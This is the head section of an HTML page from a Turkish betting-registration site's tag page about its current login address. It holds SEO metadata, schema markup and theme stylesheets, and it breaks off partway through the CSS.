

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/tag/albibet-su-anki-girisi/
body_size: 20290
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Albibet Şu Anki Girişi - Albibet Kayıt</title>
	<link rel="canonical" href="https://albibetkayit.com/tag/albibet-su-anki-girisi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Şu Anki Girişi - Albibet Kayıt" />
	<meta property="og:url" content="https://albibetkayit.com/tag/albibet-su-anki-girisi/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://albibetkayit.com/tag/albibet-su-anki-girisi/","url":"https://albibetkayit.com/tag/albibet-su-anki-girisi/","name":"Albibet Şu Anki Girişi - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"primaryImageOfPage":{"@id":"https://albibetkayit.com/tag/albibet-su-anki-girisi/#primaryimage"},"image":{"@id":"https://albibetkayit.com/tag/albibet-su-anki-girisi/#primaryimage"},"thumbnailUrl":"https://albibetkayit.com/wp-content/uploads/2023/05/albibet-su-anki-girisi.jpg","breadcrumb":{"@id":"https://albibetkayit.com/tag/albibet-su-anki-girisi/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/tag/albibet-su-anki-girisi/#primaryimage","url":"https://albibetkayit.com/wp-content/uploads/2023/05/albibet-su-anki-girisi.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2023/05/albibet-su-anki-girisi.jpg","width":1920,"height":1080,"caption":"Albibet oturum açma adresi şu anda bir uyumsuzluk durumunda oyuncular tarafından kullanılamıyor"},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/tag/albibet-su-anki-girisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Şu Anki Girişi"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Şu Anki Girişi etiket akışı" href="https://albibetkayit.com/tag/albibet-su-anki-girisi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 